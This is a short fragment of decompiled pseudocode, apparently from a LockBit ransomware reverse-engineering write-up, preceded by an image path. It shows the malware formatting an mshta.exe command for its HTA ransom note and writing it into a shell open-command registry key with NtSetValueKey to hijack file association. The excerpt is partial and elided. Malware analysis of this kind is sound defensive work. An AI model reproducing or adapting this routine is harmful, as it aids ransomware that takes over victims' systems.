 mshta_exe_command_format_str[0x47] = 0x30;
mshta_exe_command_format_str[0x48] = 0x26;  // "C:\Windows\system32\mshta.exe" "%s"
v125 = 0;
for ...
v125 = 0;
v43 = USER32_DLL;
if ...
wsprintfW_1 = ::wsprintfW;
if ...
(wsprintfW_1)(mshta_exe_command, mshta_exe_command_format_str, lockbit_hta_path);
v45 = get_RtlInitUnicodeString();
v45(&LockBit_Class_unicode, mshta_exe_command);
mshta_exe_command_unicode = LockBit_Class_unicode;
v89 = v136;
lockbit_shell_open_command_regkey = lockbit_regkey_2;
NtSetValueKey_3 = get_NtSetValueKey();
if ( NtSetValueKey_3(lockbit_shell_open_command_regkey, null_unicode_str, 0, 1, v89, mshta_exe_command_unicode) ≥ 0 )
{
  hta_extension = get_extension(lockbit_hta_path);